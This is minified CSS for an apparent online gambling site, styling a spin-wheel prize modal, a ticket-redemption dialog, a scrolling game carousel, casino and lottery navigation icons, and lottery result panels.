.spinWheelArrow{border-left:21px solid transparent;border-right:21px solid transparent;border-top:48px solid #ffed10;height:0;left:44%;position:absolute;top:-10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:0}#spin-wheel-modal--layout canvas{border:20px solid #ffb206;border-radius:100%;box-shadow:-4px 1px 2px 2px #494f53;outline:9px solid rgba(82,84,107,.2);outline-offset:-28px}#spin-wheel-modal--layout #spinBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #redeem-ticket-modal--layout{top:50%}#redeem-ticket-modal--layout{color:#fff}#redeem-ticket-modal--layout .md-content{background-color:#71694c;border-radius:5px}#redeem-ticket-modal--layout.modal-wrapper{margin:0 auto;width:auto}#redeem-ticket-modal--layout .md-body{color:inherit;padding:10px}#redeem-ticket-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-20px;width:24px}#redeem-ticket-modal--layout .headerModal{border:none;position:relative}#redeem-ticket-modal--layout .contentWrapper{gap:24px}#redeem-ticket-modal--layout .contentWrapper,#redeem-ticket-modal--layout .contentWrapper>div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#redeem-ticket-modal--layout .contentWrapper>div,#redeem-ticket-modal--layout .redeemQtyWrapper{gap:8px}#redeem-ticket-modal--layout .coinBalanceText,#redeem-ticket-modal--layout .redeemTicketTitle{font-weight:600}#redeem-ticket-modal--layout .arrowIcon{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .coinIcon,#redeem-ticket-modal--layout .ticketIcon{background:rgba(243,69,194,.102);border-radius:20px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#redeem-ticket-modal--layout .subText{color:#bfc9d2;margin-bottom:8px}#redeem-ticket-modal--layout .addBox,#redeem-ticket-modal--layout .minusBox{-webkit-align-items:center;align-items:center;border:1px solid #556982;border-radius:8px;cursor:pointer;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;padding:4px;width:32px}#redeem-ticket-modal--layout .cancelBtn{border:1px solid #556982}#redeem-ticket-modal--layout .disabledBtn{cursor:default;-webkit-filter:brightness(.5);filter:brightness(.5)}.ann-wrapper,.main.nav-wrapper{background:linear-gradient(180deg,#68480b 0,#cdbb71 21%,#fdf19b 32%,#fcf299 38%,#ab954c 69%,#8a6f2c 83%,#6f5010)}.ann-wrapper i{color:#000}.promo-list .promotionmodal_content .title{color:#000!important}.floats .bg-1{background-color:#000;color:#fff}.floats .bg-2 .btn-block{background-color:#e3e3e3;color:#656565}.games-slider-menu .btn-box{background-color:rgba(86,70,70,.6)}.footer_pwrd_by_logo img{-webkit-filter:brightness(50%) invert(1);filter:brightness(50%) invert(1)}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{color:#fff}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled],.promotion-group .promotion-modal .title{color:#000}.fc-left .bg-2 a{color:#000;font-weight:600}.promo-box,.promo-box h4{color:#000!important}


--- FILE ---
content_type: text/css
request_url: https://www.ninja188senang.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b
body_size: 3118
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#bfc2c4;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196));border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#131b33;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:rgba(0,0,0,.31);border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#0083ff;background:linear-gradient(90deg,#00abff,#0083ff 95.87%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:rgba(0,0,0,.31);border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#00abff,#0083ff 95.87%);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{border-radius:4px;font-size:11.2px;color:#7ea1c1;padding:5.4px 7px}.icon-wrp,.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903);color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903)}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#010315}.jackpot .text-content{color:#cdbb71;background:linear-gradient(180deg,#ba9554,#d6c786);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile{background-color:#010417;background-image:#010417}body.mobile .inner-header{background-color:#000;background-image:#000}body.mobile .ann-wrapper{background:rgba(0,0,0,.8);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#010417;background-image:#010417}.menu-bottom .navbar-inverse{background:linear-gradient(185deg,#c0ab7b,#e1d79a),linear-gradient(142deg,#2a2417,#e1d79a)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#000}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#cdbb71}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196))!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.profile-head .bal-box{color:#000}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}
